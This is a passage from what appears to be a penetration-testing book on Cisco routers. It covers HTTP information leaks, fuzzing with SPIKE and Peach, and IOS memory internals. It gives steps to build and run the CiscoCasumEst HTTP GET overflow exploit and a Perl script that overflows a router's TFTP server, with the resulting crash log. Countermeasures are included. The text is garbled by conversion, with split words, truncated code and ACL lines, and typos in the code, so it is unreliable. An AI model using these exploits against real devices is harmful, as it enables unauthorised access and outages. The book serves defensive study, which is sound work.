

The Cisco VPN series concentrator prov ides the means of secure communication by using v irtual priv ate networks. The VPN 3000 series dev ices with firmware v ersions prior to 3.5.4 are v ulnerable to excessive inf ormation leakage. Under some conditions, a remote user can gain access to sensitive device information. This condition can be triggered when an erroneous page is v isited by a remote client. The SSH banners prov ide inf ormation about the dev ice, including the SSH v ersion numbers. The FTP banners leak inf ormation about the dev ice and its local time, whereas the incorrect HTTP page requests rev eal f urther details about the dev ice, including the name of the person who compiled the sof tware and the compilation date. This could lead to intelligence gathering and lev erage a directed attack against network resources by a malicious user.

### **Countermeasure to Information Leakage**

**Attack** Cisco has released firmware fixes that solve the excessiv e inf ormation leakage. For Cisco VPN 3002 Hardware Client, this issue is addressed in v ersions 3.5.5 and 3.6.1 of the f irmware.





## **OTHER CISCO HTTPD FLAWS—A MORE SOPHISTICATED APPROACH**

In this section, we'll examine v arious other methods of attacking and gaining control of a Cisco dev ice using its web serv er management interf ace—or, shall we say, the bugs present in the web serv ice. We'll inv estigate excessive information leaks as well as some common buffer overflow vulnerabilities that have been discovered in the HTTP service in the last few years. If you feel adventurous and ready to discover the flaws on your own, feel free to dig into **, where we describe the elements of rev erse** engineering, debugging and writing exploits, and other usef ul attacker approaches to IOS. For now, let's stick with what has been already discov ered by security researchers and specialists alike.

### **Cisco IOS 2GB HTTP GET Buffer Overflow Vulnerability**



This v ulnerability was discov ered by FX from the Phenoelit group. You can find more information about the group and the research and released tools from the web site *http://www.phenoelit.de*. The public presentation of this exploit was released at DEFCON X. (If y ou're interested, y ou can see the PDF slides at *http://www.phenoelit.de/stuff/defconX.pdf*.) As we further describe the methods of buffer ov erflow in Cisco IOS in Chapter 8, we won't go too deep in this section. To exploit this v ulnerability, we can use the exploit provided by FX, which is av ailable for download from Security Focus or from the Phenoelit site. Download CiscoCasumEst.tgz and do the

f ollowing to compile:

```
arhontus:~$ tar -xzf CiscoCasumEst.tgz
arhontus:~$make
arhontus:~$./CiscoCasumEst
```
If all goes well, y ou should see the f ollowing usage printout:

```
./CiscoCasumEst
Usage: ./CiscoCasumEst -i <interface> -d <target> [-options]
Options are:
-v Verbose mode.
-T Test mode, don't really exploit
-An Address selection strategy. Values are:
    1 (random), 2 (last), 3 (smallest), 4 (highest), 5 (mos
-tn Set timeout for info leak to n seconds
-Ln Set requested memory leak to n bytes
-Rn Set number of final leak runs to n
```
To make this exploit work, the Cisco dev ice should be running both web serv ice and echo serv ice to place the shell code and calculate memory addresses properly. Please note that as the name of the v ulnerability implies, y ou'll need to send 2 gigaby tes of data to the dev ice, so depending on y our connection, it might take awhile. Af ter a successf ul exploitation, y ou should get your fav orite enable prompt—Enjoy !

### **Countermeasures to the HTTP GET Buffer Overflow Vulnerability**

If your company security policy doesn't allow an  $\epsilon$ without following 1001 different paper documents. bureaucratic means, one of the workarounds for the access to every one except administrative personnel. access control lists to permit only desired IP addre

#### **Countermeasure**

ip http access-class <access-list num access-list <access-list number> perm access-list <access-list number> perm

!..... add more hosts in similar way access-list <access-list number> deny

It is also recommended that y ou disable the web and echo serv ers on the dev ices if it is not needed. To do so, either make sure the f ollowing line is *not* present in the configuration file:

ip http server

Or specif ically disable the serv ice by adding the f ollowing line to y our conf ig:

no ip http server

The recommended way of mitigating this v ulnerability is to update the IOS of the routers in question to the latest av ailable one from *http://www.cisco.com*. This way, y ou'll make sure the sy stems are up to date with the latest security patches.

### **ASSESSING SECURITY OF A CISCO WEB SERVICE**

Now that we hav e taken a look at sev eral disclosed v ulnerabilities in the Cisco's HTTP serv ice, we should look at some methods of assessing the security of the web serv ice. Sev eral frameworks and utilities will come in handy in the process—some are unf ortunately proprietary, closed-source sof tware with heav y price tags. Sev eral good commercial tools can be used to perform the security assessment. These tools usually perform an extensiv e series of tests on the desired serv ices. A number of them are av ailable on the security marketplace—to name a few, there are AppDetectiv e by Application Security Inc., WebInspect by SPI Dy namics, and CANVAS by Immunity. These utilities are generally suitable for securitycentric companies that prov ide v arious lev els of network/application assessment serv ices. They produce a nice report at the end of the day that might ev en be suitable for the ey es of management, who are not usually interested in technical details.

If you are a security consultant who does not mind a large amount of false positiv es and are not too interested in gaining knowledge and experience by

perf orming and understanding the attacks from the inside out, these tools might prov ide an ideal way to mov e f orward. Howev er, we wrote this book for a slightly different purpose—to help readers understand more about the methodology of attacking and def ending, and help readers realize how, why, and for what reason v arious attacks exist.

### **SPIKEand Its Relatives**



This wonderful peace of software, a tool for discov ering attacks, has been brought to us by Immunity. According to its readme f ile, SPIKE is a: "Fuzzer Creation Kit. It has a fairly interesting generic API for data marshalling.... The API attempts to make duplicating an unknown protocol easier for a rev erse engineer or security researcher." This tool can be downloaded from *http://www.immunitysec.com/resources-freesoftware.shtml* with documentation and papers section av ailable at *http://www.immunitysec.com/resourcespapers.shtml*. Here we'll prov ide the f oundation material to help y ou use this tool for further security dev elopment and v ulnerability finding and rev erse engineering the serv ices in which y ou might be interested.

One of the handiest tools for testing web services is SPIKE Proxy. Analy sis of the web serv er relies on the client using the tool as a proxy when browsing various pages. Assuming that you've launched the tool by using python spkproxy.py, the SPIKE Proxy interface and assessment criteria can be accessed by opening up a browser, setting its proxy settings to 127.0.0.1:8080, and accessing the web page *http://www.spike/*. If all goes well, y ou'll see something similar to Figure 7-12.

If y ou want to test the lev el of security on y our Cisco dev ice, y ou should use the browser to go to the IP address of the dev ice in question and let SPIKE do the work in fuzzing HTTP requests by using various combinations of malf ormed HTTP protocol requests. This is done by clicking the f ollowing options: Delv e into Dir, argscan, dirscan, and ov erf low VulnXML Tests (see Figure 7-12). Doing this will perform directory traversal, fuzzing arguments, attempts to achieve a buffer overflow by submitting strings of various lengths, and other useful tasks. What is left for you is to analyze the responses and check whether the serv er is still functioning. If you discover that the serv er stops responding or gives you something different from what y ou expected, y ou'v e probably discov ered a bug that needs f urther examination and testing. For this, visit  $\frac{\text{Chapter 8}}{\text{Chapter 8}}$ , where we discuss just what y ou need.



**Figure 7-12:** SPIKE Proxy interf ace

Of course, there is more to SPIKE than just a proxy. It has a wealth of utilities to try and test. In this section, we'll discuss another utility in the SPIKE f uzzer collection: webf uzz. To take adv antage of this utility, y ou'll hav e to set up a man-in-the-middle sty le redirection that will intercept all the traffic that is generated by you browsing the targeted device's web interf ace. Af ter y ou'v e done y our share of web site crawling, y ou tell webf uzz to do the analy sis of the web serv er by perf orming the f ollowing steps:

1. Capture the HTTP request in the f ollowing manner:

- 2. Modify your /etc/hosts (or windows/system32/hosts) to make a redirect of y our target to the web proxy on y our host.
- 3. Browse the web site as y ou would normally do. This will generate plenty of files for further processing and analy sis.
- 4. Use makewebfuzz.pl to create webfuzz.c.

 $$$  ./makewebfuzz.pl <http-request-N> > webfuz

Replace <http-request-N> with the f ilenames generated from the webmitm output.

- 5. Compile webfuzz.c into a binary by running  $\frac{1}{2}$  make in y our SPIKE src directory.
- 6. Run \$ ./webfuzz <target-IP> <port> against the web serv er, specif y ing an IP address and the port of the target device.

As an example, the webfuzz.c should look similar to this (obviously it will be different for each testing scenario):

```
/* Start webfuzzprelude.c */
#include <stdio.h>
#include <stdlib.h
#include <string.h> /*for memset*/
#include <sys/types.h>
#include <sys/socket.h>
#include <signal.h>
#include "spike.h"
#include "hdebug.h"
#include "tcpstuff.h"
void
usage()
{
```

```
fprintf(stderr,"Usage: ./webfuzz target port \r\n");
   ext(-1):}
int
main (int argc, char ** argv)
{
   int first;
   char * target;
   char buffer[1500000];
   int port;
   char * optional;
   struct spike * our spike;
   unsigned long retval;
   int notfin;
   if (argc!=3)
     {
       usage();
      }
.
.
<output omitted on purpose>
.
.
 while(retval && notfin)
 {
    memset(buffer,0x00,sizeof(buffer));
    notfin=s_fd_wait();
    if (!notfin)
       break;
    retval=read(our_spike->fd,buffer,2500);
```

```
if (first && (retval==-1 || retval==0))
     {
         printf("***Server closed connection!\n");
     }
   firstx = 0if (retval)
     {
       printf("%.500s",buffer);
     }
 }/*end while read loop*/
s_incrementfuzzstring();
spike_close_tcp();
/*Use this for testing against netcat*/
  /*
  sleep(1);
  */
}/*end for each fuzz string*/
s_incrementfuzzvariable();
}/*end for each variable*/
printf("Done.\n");
 return 0;
} /*end program*/
/* End webfuzzpostlude.c */
```
Enjoy the long list of generated output that should be produced by webfuzz. It is recommended that y ou redirect the output to a f ile so that it can be analy zed later. If y ou see any thing out of the ordinary, take a second look and perform further analy sis and investigation. Perhaps you've just found y et another v ulnerability in Cisco HTTP serv er. Hav e f un with this sof tware and remember to inform the software dev elopers if you find any bugs; this helps the dev elopment process and makes the sy stems just a touch more secure.

### **The Peach Fuzzer**

*Popularity: 8 Simplicity: 3*  $$ *Risk Rating: 7*

**Attack**

Peach is a fuzzer written in Py thon. This tool has contributed to finding and disclosing many v ulnerabilities and is considered one of the most popular in the hacking and security communities alike. To use the Peach framework y ou'll hav e to create Py thon scripts that will include the details of f uzzing attacks perf ormed on the serv er. By def ault, the Peach has examples of attacks located in the sample directory. To run the sample scripts, edit them to your requirements and use python <script\_name> to see the tool perf orming the actions. Depending on the scripts y ou write, y our output should look like this:

```
$ python test-http.py
GET /index.html HTTP/1.0
Host: 192.168.15.77:80
GET /AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...AAA
HTPP/1.0Host: 192.168.15.77:80
GET /AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...AAAA
```

```
HTTP/1.0
Host: 192.168.15.77:80
```
This output is taken by running a sample Peach fuzzer script that was included in the sample directory. This script perf orms a simple check to see whether the HTTP serv er or the script running on the serv er can handle

requests with long strings. The output of the tool has been omitted to sav e trees.

As you can see, the script files are somewhat similar to the webfuzz.c file generated by the makewebfuzz.pl script y ou saw earlier with the SPIKE f uzzer. The idea is comparable, and we will not repeat ourselv es describing how it works. A nicely created documentation on the Peach API is av ailable in the docs directory and should be browsed with y our f av orite web browser. Hav e fun!

### **Countermeasures to Fuzzer Utilities**

**Countermeasure**

The most appropriate measure that can be taken against the f uzzer methodology and similar methodologies should be of a proactiv e nature maintain secure code and hav e it audited by sev eral security -minded sof tware dev elopers. Other methods of circumv enting similar attacks would be to design and deploy an intrusion detection sy stem (IDS) that is ideally integrated with the activ e intrusion prev ention mechanism, where the budget permits. This solution is not cheap by any means in terms of dev elopment, deploy ment, and maintenance. Howev er, if the business activ ities of y our company are highly dependent on the IT infrastructure, the risk assessment and the cost-benef it analy sis should be able to persuade management to deploy these measures.





### **SUMMARY**

In this chapter, we rev iewed the black box penetration testing techniques against Cisco dev ices using SNMP and web serv er attacks as examples. The logic behind such an approach is to throw ev ery thing but the kitchen sink at the target. While in many cases all y ou can get employ ing such methodology is a DoS condition, sometimes real jewels, such as hidden SNMP communities or HTTP input v alidation f laws, are lurking beneath. And ev en if y ou accomplish only a DoS, don't worry. In the next chapter, we may just as well explain how to cross this gap between DoS and creating a proper exploit leading to the all-desired enable.





# **Chapter 8: Cisco IOS Exploitation-The Proper Way**

## **OVERVIEW**

*GLENDOWER: I can call spirits from the vasty deep. HOTSPUR: Why, so can I, or so can any man; But will they come when you do call for them?* —William Shakespeare, *Henry IV*, Part 1

Why did we choose such an epigraph? Because ev en though dozens of adv isories about buf fer ov erf low v ulnerabilities in Cisco IOS have been published, we hav e nev er actually seen a working shellcode or a complete remote code execution exploit for Cisco routers with the current branch of IOS-that is, IOS 12.3-12.4. In this chapter, we will explore why it is difficult to launch buffer ov erflow attacks against this OS and try to foresee whether such exploits may surf ace or whether the closed laboratories and the hacking underground may already possess them.





## **CISCO IOS ARCHITECTURE FOUNDATIONS**

The Cisco IOS architecture is based on the same basic principles employ ed by the architecture of any general-purpose operating sy stem (OS). The main task of any OS is to control the hardware resources and prov ide a logical separation between hardware and sof tware operational functionality, so that dev elopers do not hav e to know much about hardware peculiarities and can use existing f unctions prov ided by the OS. Howev er, the IOS architecture is designed particularly for efficient and fast packet processing and forwarding.

The resources of interest to those of us who are concerned with exploit writing and structure are memory and processor time. Because IOS is a multitasking operating sy stem with a monolithic structure (a single large program), we can v iew it as an application that perf orms sev eral independent tasks in parallel; together, these tasks form a single stream of executed processor instructions. These instructions are def ined as *thread*, and the streams that use common memory and processor resources are called *processes*. Since IOS processes comprise a single stream, they are equiv alent to threads in other operating sy stems. Ev ery process has its own memory block (*stack*) and CPU context, such as registers. Since the processor can execute a set of commands of only a single program at a time, the OS has to plan which process will be executed now; this task is handled by the sy stem's *kernel.*

One of the main tasks of the OS is communication with the CPU and controllers of external interf aces. The OS must process interrupts generated by these interf aces and triggered by external ev ents, execute the operations induced by these interrupts, and then return the processor to the execution of instructions suspended by the interrupt receiv ed. Compared to its large desktop and serv er siblings, the Cisco IOS is quite simple. It lacks v arious protection mechanisms, such as the protection of separate processes' memory. This means that ev en though ev ery process does hav e a separate memory block allocated for it, nothing can stop a process from intruding into a memory block of another process.

Because of this, Cisco has clearly sacrif iced both stability and security f eatures in the IOS architecture design to achiev e higher productiv ity and reduce resource consumption.

### **Cisco IOS Memory Dissection**

Let's look at the IOS internals and study in detail the resources of the sy stem that can present interesting challenges for hackers. We are mainly interested in memory, since it serv es as the main object of hacking attacks. All IOS memory is projected into a single continuous v irtual address space that is divided into regions that usually correspond to different types of phy sical memory, such as *static RAM* (SRAM) and *dynamic RAM* (DRAM). Ev ery memory region is divided into the categories shown in Table 8-1.

### **Table 8-1: Memory Region Categories**



The following shows the result of executing the show region command on a Cisco 2600 router:

c2600#show region Region Manager:



You can see that gaps exist between certain regions. Iomem ends at 0x03FFFFFF of Flash, which starts at 0x60000000. You can v iew this as an implementation of a basic def ense; if the thread starts to write into a free unallocated memory region, it will be stopped.

The structure of a Local memory region (in the show regions output) is shown in Figure 8-1</u>. As y ou can see, the Local region is divided into subregions that correspond to the parts of the OS (text, data, Block Storage Section [BSS]). The heap is the entire free Local memory af ter the OS image was loaded into it.


**Figure 8-1:** Local memory region

In IOS, the memory is organized in *memory pools*. Each pool is a memory region that can be freed or marked out from the heap. The f ollowing shows the result of running the show memory command:



Here y ou can see two marked-out memory pools. Initially, the pool contains one large memory block, but as the memory is handed to processes, the amount of free memory decreases. At the same time, the processes free the occupied memory blocks. Thus, in the process of OS work, memory blocks of different sizes are created (this is called *memory fragmentation*). and freed blocks are returned to the pool and added to the list of free blocks of similar size. By def ault, in accordance with Cisco documentation, the following block sizes (in by tes) are supported: 24, 84, 144, 204, 264, 324, 384, 444, 1500, 2000, 3000, 5000, 10000, 20000, 32786, 65536, 131072, and 262144. When a process asks for memory allocation, the lists are reviewed to find a block of an appropriate size, and if such a block isn't found, memory from larger blocks is used. In that case, the large block is split and the unused memory from this block is added to the block list. Of course, the sy stem tries to defragment memory by merging nearby blocks f ollowed by mov ing the resulting ones onto the list of larger memory blocks av ailable. All block management tasks in the IOS are done by the Pool Manager process.

To see the list of free blocks in the memory pools, execute the show memory free command:



Processor memory



- Address is the starting address of a block.
- $\blacksquare$  Bytes are the block size.
- $\blacksquare$  Prev is an address of the previous block.
- Next is the address of the next block.
- $\blacksquare$  Ref is the number of the block owners, which equals 000 if the block is free.
- $\blacksquare$  PrevF is the address of the previous free block (for free blocks only ).
- $\blacksquare$  Nexter is the address of the next free block (for free blocks only ).
- Alloc PC is the value of the command counter register at the moment of a block allocation.

what is a description of the block usage.

This inf ormation makes it apparent that the blocks are linked with each other, and means that the neighboring blocks point at each other, as illustrated in Figure 8-2.



**Figure 8-2:** Memory block linking

The only information we found in the official Cisco documentation regarding IOS memory blocks is that the management inf ormation about the block is stored in a 32-by te block header. The research of FX, a pioneer of Cisco exploitation and a well-known creator of working proof-of-concept IOS exploits related to memory allocation implementation errors (buffer ov erflows), comes in handy. In  $Figures 8-3$  and  $8-4$ , you can see  $FXs$ </u></u> description of the memory blocks organization, drawn from his multiple presentations dev oted to Cisco IOS exploitation.



**Figure 8-3:** Free memory block



As you can see in  $Figures 8-3$  and  $8-4$ , both memory block constructions</u></u> start from the MAGIC v alue that marks the beginning of the block header. This is a static value that equals 0xDEADBEEF for a free block and 0xAB1234CD for a used one. Both free and used blocks have the same trailer REDZONE and a static v alue of 0xFD0110DF, which signif ies the block end. In a used block, y ou can see the IOS process ID (PID)—the v ery same PID that is seen in the show processes command output:



Just af ter the PID comes the Alloc Check area, which allocates the process use for checks; the Alloc Name pointer to a string with the process name; and the Alloc PC-Code address that allocates this block. The inf ormation about these fields can be obtained by adding the allocating-process option to the show memory processor command:

c2600#show memory processor allocating-process

Processor memory



82B008DC 0000002000 82AFF810 82B010D8 001 \*Init\* 803936 Input Bureau and the second second second second second second second second second second second second second second second second second second second second second second second second second second second second secon

Looking further at the memory block in Figure 8-4, you can see two familiar entries used in a free block (Figure 8-3), namely NEXT BLOCK and PREV BLOCK. As in a free block, these entries represent the addresses of the next and previous memory blocks— the difference being that in a free block, only the addresses of other free blocks are used. In a process memory block, these are the addresses of the literal next and prev ious blocks.

We mentioned that Cisco IOS memory blocks are double-linked (see Figure 8-2). The next 2-by tes long field of the block is SIZE+USAGE. It consists of the actual block size, and if the block is used the most signif icant bit is set to 1. The USAGE COUNT field follows the SIZE, and the actual value of this field is the Ref in the show memory processor allocating-process command output. The amount of processes using this block is usually 1 or 0. Then follows the LAST DEALLOC(ation) address field, at which the header ends and the data begins.

The header of a free block is, of course, simpler, and FX doesn't pay much attention to it. The padding field of a free block is padded with 0xFF by tes. The significance of the UNKNOWN field was not investigated by FX, and for our purposes, it is probably unimportant. It is interesting to note, though, that the memory blocks are somewhat similar to the network protocols' packets by their structure.





### **AN EXPLOITATION PRIMER: IOS TFTP BUFFER OVERFLOW**

Let's mov e from theory to practice and illustrate how the described memory structures can be abused using the FX Cisco IOS Triv ial File Transf er Protocol (TFTP) serv er exploit (the UltimaRatioVegas exploit) as an example. This exploit is described in detail in the inf amous *Phrack* magazine, at *http://www.phrack.org/show.php?p=60&a=7*. In accordance with the Security Focus inf ormation (*http://www.securityfocus.com/bid/5328/exploit*), to cause an ov erf low we need to query a f ile that is longer than 700 sy mbols from the v ulnerable router's TFTP serv er.

#### To illustrate this procedure, here's a short Perl script:

```
#!/usr/bin/perl
 #Cisco TFTP Server remote Buffer Overflow example script
use IO::Socket;
 $server = "192.168.77.86";
 $port = "69";my $data = "A"; # Data
my $op = "01"; # Opcode to Get file
my $num=700;
my $file =$data x $num;
tftp($file,$op);
sub tftp {
my ($file,$op) =@_;
 my $mode = "netascii";
       my $pkt = pack("n a* c a* c", $op, $file, 0, $mode,
       my $sock = IO::Socket::INET->new(Proto => 'udp');
        send($sock,$pkt,0,pack sockaddr in($port,inet aton($
        close $sock;
```
}

Perhaps the IOS v ersion on that router was not v ulnerable?

```
c2503a>show version
Cisco Internetwork Operating System Software
IOS (tm) 2500 Software (C2500-I-L), Version 11.2(2.5), MAINT
Copyright (c) 1986-1996 by cisco Systems, Inc.
Compiled Tue 17-Dec-96 04:47 by ajchopra
Image text-base: 0x03021A64, data-base: 0x00001000
ROM: System Bootstrap, Version 5.2(5), RELEASE SOFTWARE
ROM: 3000 Bootstrap Software (IGS-RXBOOT), Version 10.2(5),
```
It looks like that in accordance with the Security Focus adv isory, the router *must* be exploitable, but something has gone wrong in this example. We tried it one more time, and it worked. Apparently, the adv isory did not precisely f ormulate the v ulnerability : two packets must be sent instead of one. While experimenting with the testing router, we also discov ered that the length of the queried f ile could be less than 700 sy mbols. In practice, this means that the attacker must send two separate TFTP requests, with the requested f ile length being not less than 332 sy mbols.

Taking this into account, we reran the testing script. This is what we saw at the target router console:

```
TFTP: read request from host 192.168.77.8(32802) via Etherne
validblock_diagnose, code = 1
current memory block, bp = 0xFC2CC,
memory pool type is Processor
data check, ptr = 0xFC2F0
next memory block, bp = 0xFD52C,
memory pool type is Processor
data check, ptr = 0xFD550
previous memory block, bp = 0xFB06C,
memory pool type is Processor
```

```
data check, ptr = 0xFB090
```
%SYS-3-OVERRUN: Block overrun at FC2CC (redzone 41414141) -Traceback= 314172A 314246E 3168826 3150F3E 31A7664 %SYS-6-MTRACE: malloc: addr,pc FB090,3167F6A 4BFA0,31413F6 4BF00,31413F6 4 4BE0C,31413F6 4BC08,315607C FA898,315606A 4 %SYS-6-MTRACE: free: addr,pc FB090,3168810 4BF00,314B3B6 4BFA0,314AEAA F 494F4,3151DD2 F6EA4,30FB554 F9CB8,30FBC7A F %SYS-6-BLKINFO: Corrupted redzone blk FC2CC, words 2334, all %SYS-6-MEMDUMP: 0xFC2CC: 0xAB1234CD 0x1C 0x4BC08 0x31A7BF2 %SYS-6-MEMDUMP: 0xFC2DC: 0x3167F6A 0xFD52C 0xFB080 0x8000091 Exception: Software forced crash at 0x3152ABA (PC)

Here's a brief summary of what happened. Since a picture is worth a thousand words, have a look at **Figure 8-5**, which demonstrates our data ov erwriting the REDZONE v alue.

